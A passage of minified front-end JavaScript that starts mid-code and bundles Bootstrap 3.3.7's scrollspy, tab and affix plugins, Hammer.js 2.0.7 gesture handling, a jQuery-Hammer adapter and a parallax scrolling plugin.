e=t(this),o=e.data("target")||e.attr("href"),r=/^#./.test(o)&&t(o);return r&&r.length&&r.is(":visible")&&[[r[n]().top+i,o]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),i=this.options.offset+n-this.$scrollElement.height(),o=this.offsets,r=this.targets,s=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),e>=i)return s!=(t=r[r.length-1])&&this.activate(t);if(s&&e<o[0])return this.activeTarget=null,this.clear();for(t=o.length;t--;)s!=r[t]&&e>=o[t]&&(void 0===o[t+1]||e<o[t+1])&&this.activate(r[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var i=t.fn.scrollspy;t.fn.scrollspy=n,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);n.call(e,e.data())})})}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.tab");o||i.data("bs.tab",o=new n(this)),"string"==typeof e&&o[e]()})}var n=function(e){this.element=t(e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.prototype.show=function(){var e=this.element,n=e.closest("ul:not(.dropdown-menu)"),i=e.data("target");if(i||(i=(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var o=n.find(".active:last a"),r=t.Event("hide.bs.tab",{relatedTarget:e[0]}),s=t.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(r),e.trigger(s),!s.isDefaultPrevented()&&!r.isDefaultPrevented()){var a=t(i);this.activate(e.closest("li"),n),this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},n.prototype.activate=function(e,i,o){function r(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),a?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),o&&o()}var s=i.find("> .active"),a=o&&t.support.transition&&(s.length&&s.hasClass("fade")||!!i.find("> .fade").length);s.length&&a?s.one("bsTransitionEnd",r).emulateTransitionEnd(n.TRANSITION_DURATION):r(),s.removeClass("in")};var i=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=n,t.fn.tab.noConflict=function(){return t.fn.tab=i,this};var o=function(n){n.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',o).on("click.bs.tab.data-api",'[data-toggle="pill"]',o)}(jQuery),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.affix"),r="object"==typeof e&&e;o||i.data("bs.affix",o=new n(this,r)),"string"==typeof e&&o[e]()})}var n=function(e,i){this.options=t.extend({},n.DEFAULTS,i),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};n.VERSION="3.3.7",n.RESET="affix affix-top affix-bottom",n.DEFAULTS={offset:0,target:window},n.prototype.getState=function(t,e,n,i){var o=this.$target.scrollTop(),r=this.$element.offset(),s=this.$target.height();if(null!=n&&"top"==this.affixed)return o<n&&"top";if("bottom"==this.affixed)return null!=n?!(o+this.unpin<=r.top)&&"bottom":!(o+s<=t-i)&&"bottom";var a=null==this.affixed,l=a?o:r.top,u=a?s:e;return null!=n&&o<=n?"top":null!=i&&l+u>=t-i&&"bottom"},n.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(n.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},n.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},n.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),i=this.options.offset,o=i.top,r=i.bottom,s=Math.max(t(document).height(),t(document.body).height());"object"!=typeof i&&(r=o=i),"function"==typeof o&&(o=i.top(this.$element)),"function"==typeof r&&(r=i.bottom(this.$element));var a=this.getState(s,e,o,r);if(this.affixed!=a){null!=this.unpin&&this.$element.css("top","");var l="affix"+(a?"-"+a:""),u=t.Event(l+".bs.affix");if(this.$element.trigger(u),u.isDefaultPrevented())return;this.affixed=a,this.unpin="bottom"==a?this.getPinnedOffset():null,this.$element.removeClass(n.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==a&&this.$element.offset({top:s-e-r})}};var i=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=n,t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var n=t(this),i=n.data();i.offset=i.offset||{},null!=i.offsetBottom&&(i.offset.bottom=i.offsetBottom),null!=i.offsetTop&&(i.offset.top=i.offsetTop),e.call(n,i)})})}(jQuery),function(t,e,n,i){"use strict";function o(t,e,n){return setTimeout(u(t,n),e)}function r(t,e,n){return!!Array.isArray(t)&&(s(t,n[e],n),!0)}function s(t,e,n){var o;if(t)if(t.forEach)t.forEach(e,n);else if(t.length!==i)for(o=0;o<t.length;)e.call(n,t[o],o,t),o++;else for(o in t)t.hasOwnProperty(o)&&e.call(n,t[o],o,t)}function a(e,n,i){var o="DEPRECATED METHOD: "+n+"\n"+i+" AT \n";return function(){var n=new Error("get-stack-trace"),i=n&&n.stack?n.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",r=t.console&&(t.console.warn||t.console.log);return r&&r.call(t.console,o,i),e.apply(this,arguments)}}function l(t,e,n){var i,o=e.prototype;(i=t.prototype=Object.create(o)).constructor=t,i._super=o,n&&ct(i,n)}function u(t,e){return function(){return t.apply(e,arguments)}}function c(t,e){return typeof t==ft?t.apply(e?e[0]||i:i,e):t}function h(t,e){return t===i?e:t}function p(t,e,n){s(m(e),function(e){t.addEventListener(e,n,!1)})}function f(t,e,n){s(m(e),function(e){t.removeEventListener(e,n,!1)})}function d(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function g(t,e){return t.indexOf(e)>-1}function m(t){return t.trim().split(/\s+/g)}function v(t,e,n){if(t.indexOf&&!n)return t.indexOf(e);for(var i=0;i<t.length;){if(n&&t[i][n]==e||!n&&t[i]===e)return i;i++}return-1}function y(t){return Array.prototype.slice.call(t,0)}function b(t,e,n){for(var i=[],o=[],r=0;r<t.length;){var s=e?t[r][e]:t[r];v(o,s)<0&&i.push(t[r]),o[r]=s,r++}return n&&(i=e?i.sort(function(t,n){return t[e]>n[e]}):i.sort()),i}function x(t,e){for(var n,o,r=e[0].toUpperCase()+e.slice(1),s=0;s<ht.length;){if(n=ht[s],(o=n?n+r:e)in t)return o;s++}return i}function w(){return bt++}function T(e){var n=e.ownerDocument||e;return n.defaultView||n.parentWindow||t}function C(t,e){var n=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){c(t.options.enable,[t])&&n.handler(e)},this.init()}function E(t){var e=t.options.inputClass;return new(e||(Tt?H:Ct?_:wt?U:q))(t,S)}function S(t,e,n){var i=n.pointers.length,o=n.changedPointers.length,r=e&St&&i-o==0,s=e&(Nt|Dt)&&i-o==0;n.isFirst=!!r,n.isFinal=!!s,r&&(t.session={}),n.eventType=e,k(t,n),t.emit("hammer.input",n),t.recognize(n),t.session.prevInput=n}function k(t,e){var n=t.session,i=e.pointers,o=i.length;n.firstInput||(n.firstInput=$(e)),o>1&&!n.firstMultiple?n.firstMultiple=$(e):1===o&&(n.firstMultiple=!1);var r=n.firstInput,s=n.firstMultiple,a=s?s.center:r.center,l=e.center=A(i);e.timeStamp=mt(),e.deltaTime=e.timeStamp-r.timeStamp,e.angle=R(a,l),e.distance=O(a,l),N(n,e),e.offsetDirection=I(e.deltaX,e.deltaY);var u=j(e.deltaTime,e.deltaX,e.deltaY);e.overallVelocityX=u.x,e.overallVelocityY=u.y,e.overallVelocity=gt(u.x)>gt(u.y)?u.x:u.y,e.scale=s?L(s.pointers,i):1,e.rotation=s?P(s.pointers,i):0,e.maxPointers=n.prevInput?e.pointers.length>n.prevInput.maxPointers?e.pointers.length:n.prevInput.maxPointers:e.pointers.length,D(n,e);var c=t.element;d(e.srcEvent.target,c)&&(c=e.srcEvent.target),e.target=c}function N(t,e){var n=e.center,i=t.offsetDelta||{},o=t.prevDelta||{},r=t.prevInput||{};e.eventType!==St&&r.eventType!==Nt||(o=t.prevDelta={x:r.deltaX||0,y:r.deltaY||0},i=t.offsetDelta={x:n.x,y:n.y}),e.deltaX=o.x+(n.x-i.x),e.deltaY=o.y+(n.y-i.y)}function D(t,e){var n,o,r,s,a=t.lastInterval||e,l=e.timeStamp-a.timeStamp;if(e.eventType!=Dt&&(l>Et||a.velocity===i)){var u=e.deltaX-a.deltaX,c=e.deltaY-a.deltaY,h=j(l,u,c);o=h.x,r=h.y,n=gt(h.x)>gt(h.y)?h.x:h.y,s=I(u,c),t.lastInterval=e}else n=a.velocity,o=a.velocityX,r=a.velocityY,s=a.direction;e.velocity=n,e.velocityX=o,e.velocityY=r,e.direction=s}function $(t){for(var e=[],n=0;n<t.pointers.length;)e[n]={clientX:dt(t.pointers[n].clientX),clientY:dt(t.pointers[n].clientY)},n++;return{timeStamp:mt(),pointers:e,center:A(e),deltaX:t.deltaX,deltaY:t.deltaY}}function A(t){var e=t.length;if(1===e)return{x:dt(t[0].clientX),y:dt(t[0].clientY)};for(var n=0,i=0,o=0;o<e;)n+=t[o].clientX,i+=t[o].clientY,o++;return{x:dt(n/e),y:dt(i/e)}}function j(t,e,n){return{x:e/t||0,y:n/t||0}}function I(t,e){return t===e?$t:gt(t)>=gt(e)?t<0?At:jt:e<0?It:Ot}function O(t,e,n){n||(n=qt);var i=e[n[0]]-t[n[0]],o=e[n[1]]-t[n[1]];return Math.sqrt(i*i+o*o)}function R(t,e,n){n||(n=qt);var i=e[n[0]]-t[n[0]],o=e[n[1]]-t[n[1]];return 180*Math.atan2(o,i)/Math.PI}function P(t,e){return R(e[1],e[0],Ht)+R(t[1],t[0],Ht)}function L(t,e){return O(e[0],e[1],Ht)/O(t[0],t[1],Ht)}function q(){this.evEl=Mt,this.evWin=_t,this.pressed=!1,C.apply(this,arguments)}function H(){this.evEl=Bt,this.evWin=zt,C.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function F(){this.evTarget=Vt,this.evWin=Yt,this.started=!1,C.apply(this,arguments)}function M(t,e){var n=y(t.touches),i=y(t.changedTouches);return e&(Nt|Dt)&&(n=b(n.concat(i),"identifier",!0)),[n,i]}function _(){this.evTarget=Gt,this.targetIds={},C.apply(this,arguments)}function W(t,e){var n=y(t.touches),i=this.targetIds;if(e&(St|kt)&&1===n.length)return i[n[0].identifier]=!0,[n,n];var o,r,s=y(t.changedTouches),a=[],l=this.target;if(r=n.filter(function(t){return d(t.target,l)}),e===St)for(o=0;o<r.length;)i[r[o].identifier]=!0,o++;for(o=0;o<s.length;)i[s[o].identifier]&&a.push(s[o]),e&(Nt|Dt)&&delete i[s[o].identifier],o++;return a.length?[b(r.concat(a),"identifier",!0),a]:void 0}function U(){C.apply(this,arguments);var t=u(this.handler,this);this.touch=new _(this.manager,t),this.mouse=new q(this.manager,t),this.primaryTouch=null,this.lastTouches=[]}function B(t,e){t&St?(this.primaryTouch=e.changedPointers[0].identifier,z.call(this,e)):t&(Nt|Dt)&&z.call(this,e)}function z(t){var e=t.changedPointers[0];if(e.identifier===this.primaryTouch){var n={x:e.clientX,y:e.clientY};this.lastTouches.push(n);var i=this.lastTouches;setTimeout(function(){var t=i.indexOf(n);t>-1&&i.splice(t,1)},Jt)}}function X(t){for(var e=t.srcEvent.clientX,n=t.srcEvent.clientY,i=0;i<this.lastTouches.length;i++){var o=this.lastTouches[i],r=Math.abs(e-o.x),s=Math.abs(n-o.y);if(r<=Kt&&s<=Kt)return!0}return!1}function V(t,e){this.manager=t,this.set(e)}function Y(t){if(g(t,ie))return ie;var e=g(t,oe),n=g(t,re);return e&&n?ie:e||n?e?oe:re:g(t,ne)?ne:ee}function Q(t){this.options=ct({},this.defaults,t||{}),this.id=w(),this.manager=null,this.options.enable=h(this.options.enable,!0),this.state=ae,this.simultaneous={},this.requireFail=[]}function G(t){return t&pe?"cancel":t&ce?"end":t&ue?"move":t&le?"start":""}function J(t){return t==Ot?"down":t==It?"up":t==At?"left":t==jt?"right":""}function K(t,e){var n=e.manager;return n?n.get(t):t}function Z(){Q.apply(this,arguments)}function tt(){Z.apply(this,arguments),this.pX=null,this.pY=null}function et(){Z.apply(this,arguments)}function nt(){Q.apply(this,arguments),this._timer=null,this._input=null}function it(){Z.apply(this,arguments)}function ot(){Z.apply(this,arguments)}function rt(){Q.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function st(t,e){return e=e||{},e.recognizers=h(e.recognizers,st.defaults.preset),new at(t,e)}function at(t,e){this.options=ct({},st.defaults,e||{}),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=t,this.input=E(this),this.touchAction=new V(this,this.options.touchAction),lt(this,!0),s(this.options.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function lt(t,e){var n=t.element;if(n.style){var i;s(t.options.cssProps,function(o,r){i=x(n.style,r),e?(t.oldCssProps[i]=n.style[i],n.style[i]=o):n.style[i]=t.oldCssProps[i]||""}),e||(t.oldCssProps={})}}function ut(t,n){var i=e.createEvent("Event");i.initEvent(t,!0,!0),i.gesture=n,n.target.dispatchEvent(i)}var ct,ht=["","webkit","Moz","MS","ms","o"],pt=e.createElement("div"),ft="function",dt=Math.round,gt=Math.abs,mt=Date.now;ct="function"!=typeof Object.assign?function(t){if(t===i||null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),n=1;n<arguments.length;n++){var o=arguments[n];if(o!==i&&null!==o)for(var r in o)o.hasOwnProperty(r)&&(e[r]=o[r])}return e}:Object.assign;var vt=a(function(t,e,n){for(var o=Object.keys(e),r=0;r<o.length;)(!n||n&&t[o[r]]===i)&&(t[o[r]]=e[o[r]]),r++;return t},"extend","Use `assign`."),yt=a(function(t,e){return vt(t,e,!0)},"merge","Use `assign`."),bt=1,xt=/mobile|tablet|ip(ad|hone|od)|android/i,wt="ontouchstart"in t,Tt=x(t,"PointerEvent")!==i,Ct=wt&&xt.test(navigator.userAgent),Et=25,St=1,kt=2,Nt=4,Dt=8,$t=1,At=2,jt=4,It=8,Ot=16,Rt=At|jt,Pt=It|Ot,Lt=Rt|Pt,qt=["x","y"],Ht=["clientX","clientY"];C.prototype={handler:function(){},init:function(){this.evEl&&p(this.element,this.evEl,this.domHandler),this.evTarget&&p(this.target,this.evTarget,this.domHandler),this.evWin&&p(T(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&f(this.element,this.evEl,this.domHandler),this.evTarget&&f(this.target,this.evTarget,this.domHandler),this.evWin&&f(T(this.element),this.evWin,this.domHandler)}};var Ft={mousedown:St,mousemove:kt,mouseup:Nt},Mt="mousedown",_t="mousemove mouseup";l(q,C,{handler:function(t){var e=Ft[t.type];e&St&&0===t.button&&(this.pressed=!0),e&kt&&1!==t.which&&(e=Nt),this.pressed&&(e&Nt&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:"mouse",srcEvent:t}))}});var Wt={pointerdown:St,pointermove:kt,pointerup:Nt,pointercancel:Dt,pointerout:Dt},Ut={2:"touch",3:"pen",4:"mouse",5:"kinect"},Bt="pointerdown",zt="pointermove pointerup pointercancel";t.MSPointerEvent&&!t.PointerEvent&&(Bt="MSPointerDown",zt="MSPointerMove MSPointerUp MSPointerCancel"),l(H,C,{handler:function(t){var e=this.store,n=!1,i=t.type.toLowerCase().replace("ms",""),o=Wt[i],r=Ut[t.pointerType]||t.pointerType,s="touch"==r,a=v(e,t.pointerId,"pointerId");o&St&&(0===t.button||s)?a<0&&(e.push(t),a=e.length-1):o&(Nt|Dt)&&(n=!0),a<0||(e[a]=t,this.callback(this.manager,o,{pointers:e,changedPointers:[t],pointerType:r,srcEvent:t}),n&&e.splice(a,1))}});var Xt={touchstart:St,touchmove:kt,touchend:Nt,touchcancel:Dt},Vt="touchstart",Yt="touchstart touchmove touchend touchcancel";l(F,C,{handler:function(t){var e=Xt[t.type];if(e===St&&(this.started=!0),this.started){var n=M.call(this,t,e);e&(Nt|Dt)&&n[0].length-n[1].length==0&&(this.started=!1),this.callback(this.manager,e,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:t})}}});var Qt={touchstart:St,touchmove:kt,touchend:Nt,touchcancel:Dt},Gt="touchstart touchmove touchend touchcancel";l(_,C,{handler:function(t){var e=Qt[t.type],n=W.call(this,t,e);n&&this.callback(this.manager,e,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:t})}});var Jt=2500,Kt=25;l(U,C,{handler:function(t,e,n){var i="touch"==n.pointerType,o="mouse"==n.pointerType;if(!(o&&n.sourceCapabilities&&n.sourceCapabilities.firesTouchEvents)){if(i)B.call(this,e,n);else if(o&&X.call(this,n))return;this.callback(t,e,n)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Zt=x(pt.style,"touchAction"),te=Zt!==i,ee="auto",ne="manipulation",ie="none",oe="pan-x",re="pan-y",se=function(){if(!te)return!1;var e={},n=t.CSS&&t.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(i){e[i]=!n||t.CSS.supports("touch-action",i)}),e}();V.prototype={set:function(t){"compute"==t&&(t=this.compute()),te&&this.manager.element.style&&se[t]&&(this.manager.element.style[Zt]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return s(this.manager.recognizers,function(e){c(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),Y(t.join(" "))},preventDefaults:function(t){var e=t.srcEvent,n=t.offsetDirection;if(this.manager.session.prevented)e.preventDefault();else{var i=this.actions,o=g(i,ie)&&!se[ie],r=g(i,re)&&!se[re],s=g(i,oe)&&!se[oe];if(o){var a=1===t.pointers.length,l=t.distance<2,u=t.deltaTime<250;if(a&&l&&u)return}if(!s||!r)return o||r&&n&Rt||s&&n&Pt?this.preventSrc(e):void 0}},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var ae=1,le=2,ue=4,ce=8,he=ce,pe=16;Q.prototype={defaults:{},set:function(t){return ct(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(r(t,"recognizeWith",this))return this;var e=this.simultaneous;return t=K(t,this),e[t.id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return r(t,"dropRecognizeWith",this)?this:(t=K(t,this),delete this.simultaneous[t.id],this)},requireFailure:function(t){if(r(t,"requireFailure",this))return this;var e=this.requireFail;return t=K(t,this),-1===v(e,t)&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(r(t,"dropRequireFailure",this))return this;t=K(t,this);var e=v(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){function e(e){n.manager.emit(e,t)}var n=this,i=this.state;i<ce&&e(n.options.event+G(i)),e(n.options.event),t.additionalEvent&&e(t.additionalEvent),i>=ce&&e(n.options.event+G(i))},tryEmit:function(t){if(this.canEmit())return this.emit(t);this.state=32},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(32|ae)))return!1;t++}return!0},recognize:function(t){var e=ct({},t);if(!c(this.options.enable,[this,e]))return this.reset(),void(this.state=32);this.state&(he|pe|32)&&(this.state=ae),this.state=this.process(e),this.state&(le|ue|ce|pe)&&this.tryEmit(e)},process:function(t){},getTouchAction:function(){},reset:function(){}},l(Z,Q,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,n=t.eventType,i=e&(le|ue),o=this.attrTest(t);return i&&(n&Dt||!o)?e|pe:i||o?n&Nt?e|ce:e&le?e|ue:le:32}}),l(tt,Z,{defaults:{event:"pan",threshold:10,pointers:1,direction:Lt},getTouchAction:function(){var t=this.options.direction,e=[];return t&Rt&&e.push(re),t&Pt&&e.push(oe),e},directionTest:function(t){var e=this.options,n=!0,i=t.distance,o=t.direction,r=t.deltaX,s=t.deltaY;return o&e.direction||(e.direction&Rt?(o=0===r?$t:r<0?At:jt,n=r!=this.pX,i=Math.abs(t.deltaX)):(o=0===s?$t:s<0?It:Ot,n=s!=this.pY,i=Math.abs(t.deltaY))),t.direction=o,n&&i>e.threshold&&o&e.direction},attrTest:function(t){return Z.prototype.attrTest.call(this,t)&&(this.state&le||!(this.state&le)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=J(t.direction);e&&(t.additionalEvent=this.options.event+e),this._super.emit.call(this,t)}}),l(et,Z,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[ie]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&le)},emit:function(t){if(1!==t.scale){var e=t.scale<1?"in":"out";t.additionalEvent=this.options.event+e}this._super.emit.call(this,t)}}),l(nt,Q,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[ee]},process:function(t){var e=this.options,n=t.pointers.length===e.pointers,i=t.distance<e.threshold,r=t.deltaTime>e.time;if(this._input=t,!i||!n||t.eventType&(Nt|Dt)&&!r)this.reset();else if(t.eventType&St)this.reset(),this._timer=o(function(){this.state=he,this.tryEmit()},e.time,this);else if(t.eventType&Nt)return he;return 32},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===he&&(t&&t.eventType&Nt?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=mt(),this.manager.emit(this.options.event,this._input)))}}),l(it,Z,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[ie]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&le)}}),l(ot,Z,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Rt|Pt,pointers:1},getTouchAction:function(){return tt.prototype.getTouchAction.call(this)},attrTest:function(t){var e,n=this.options.direction;return n&(Rt|Pt)?e=t.overallVelocity:n&Rt?e=t.overallVelocityX:n&Pt&&(e=t.overallVelocityY),this._super.attrTest.call(this,t)&&n&t.offsetDirection&&t.distance>this.options.threshold&&t.maxPointers==this.options.pointers&&gt(e)>this.options.velocity&&t.eventType&Nt},emit:function(t){var e=J(t.offsetDirection);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),l(rt,Q,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[ne]},process:function(t){var e=this.options,n=t.pointers.length===e.pointers,i=t.distance<e.threshold,r=t.deltaTime<e.time;if(this.reset(),t.eventType&St&&0===this.count)return this.failTimeout();if(i&&r&&n){if(t.eventType!=Nt)return this.failTimeout();var s=!this.pTime||t.timeStamp-this.pTime<e.interval,a=!this.pCenter||O(this.pCenter,t.center)<e.posThreshold;if(this.pTime=t.timeStamp,this.pCenter=t.center,a&&s?this.count+=1:this.count=1,this._input=t,0===this.count%e.taps)return this.hasRequireFailures()?(this._timer=o(function(){this.state=he,this.tryEmit()},e.interval,this),le):he}return 32},failTimeout:function(){return this._timer=o(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==he&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),st.VERSION="2.0.7",st.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[it,{enable:!1}],[et,{enable:!1},["rotate"]],[ot,{direction:Rt}],[tt,{direction:Rt},["swipe"]],[rt],[rt,{event:"doubletap",taps:2},["tap"]],[nt]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};at.prototype={set:function(t){return ct(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?2:1},recognize:function(t){var e=this.session;if(!e.stopped){this.touchAction.preventDefaults(t);var n,i=this.recognizers,o=e.curRecognizer;(!o||o&&o.state&he)&&(o=e.curRecognizer=null);for(var r=0;r<i.length;)n=i[r],2===e.stopped||o&&n!=o&&!n.canRecognizeWith(o)?n.reset():n.recognize(t),!o&&n.state&(le|ue|ce)&&(o=e.curRecognizer=n),r++}},get:function(t){if(t instanceof Q)return t;for(var e=this.recognizers,n=0;n<e.length;n++)if(e[n].options.event==t)return e[n];return null},add:function(t){if(r(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(r(t,"remove",this))return this;if(t=this.get(t)){var e=this.recognizers,n=v(e,t);-1!==n&&(e.splice(n,1),this.touchAction.update())}return this},on:function(t,e){if(t!==i&&e!==i){var n=this.handlers;return s(m(t),function(t){n[t]=n[t]||[],n[t].push(e)}),this}},off:function(t,e){if(t!==i){var n=this.handlers;return s(m(t),function(t){e?n[t]&&n[t].splice(v(n[t],e),1):delete n[t]}),this}},emit:function(t,e){this.options.domEvents&&ut(t,e);var n=this.handlers[t]&&this.handlers[t].slice();if(n&&n.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var i=0;i<n.length;)n[i](e),i++}},destroy:function(){this.element&&lt(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},ct(st,{INPUT_START:St,INPUT_MOVE:kt,INPUT_END:Nt,INPUT_CANCEL:Dt,STATE_POSSIBLE:ae,STATE_BEGAN:le,STATE_CHANGED:ue,STATE_ENDED:ce,STATE_RECOGNIZED:he,STATE_CANCELLED:pe,STATE_FAILED:32,DIRECTION_NONE:$t,DIRECTION_LEFT:At,DIRECTION_RIGHT:jt,DIRECTION_UP:It,DIRECTION_DOWN:Ot,DIRECTION_HORIZONTAL:Rt,DIRECTION_VERTICAL:Pt,DIRECTION_ALL:Lt,Manager:at,Input:C,TouchAction:V,TouchInput:_,MouseInput:q,PointerEventInput:H,TouchMouseInput:U,SingleTouchInput:F,Recognizer:Q,AttrRecognizer:Z,Tap:rt,Pan:tt,Swipe:ot,Pinch:et,Rotate:it,Press:nt,on:p,off:f,each:s,merge:yt,extend:vt,assign:ct,inherit:l,bindFn:u,prefixed:x}),(void 0!==t?t:"undefined"!=typeof self?self:{}).Hammer=st,"function"==typeof define&&define.amd?define(function(){return st}):"undefined"!=typeof module&&module.exports?module.exports=st:t.Hammer=st}(window,document),function(t){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],t):"object"==typeof exports?t(require("jquery"),require("hammerjs")):t(jQuery,Hammer)}(function(t,e){function n(n,i){var o=t(n);o.data("hammer")||o.data("hammer",new e(o[0],i))}t.fn.hammer=function(t){return this.each(function(){n(this,t)})},e.Manager.prototype.emit=function(e){return function(n,i){e.call(this,n,i),t(this.element).trigger({type:n,gesture:i})}}(e.Manager.prototype.emit)}),function(t){t.fn.parallax=function(){var e=t(window).width();return this.each(function(n){function i(n){var i;i=e<601?o.height()>0?o.height():o.children("img").height():o.height()>0?o.height():500;var r=o.children("img").first(),s=r.height()-i,a=o.offset().top+i,l=o.offset().top,u=t(window).scrollTop(),c=window.innerHeight,h=(u+c-l)/(i+c),p=Math.round(s*h);n&&r.css("display","block"),a>u&&l<u+c&&r.css("transform","translate3D(-50%,"+p+"px, 0)")}var o=t(this);o.addClass("parallax"),o.children("img").one("load",function(){i(!0)}).each(function(){this.complete&&t(this).load()}),t(window).scroll(function(){e=t(window).width(),i(!1)}),t(window).resize(function(){e=t(window).width(),i(!1)})})}}(jQuery);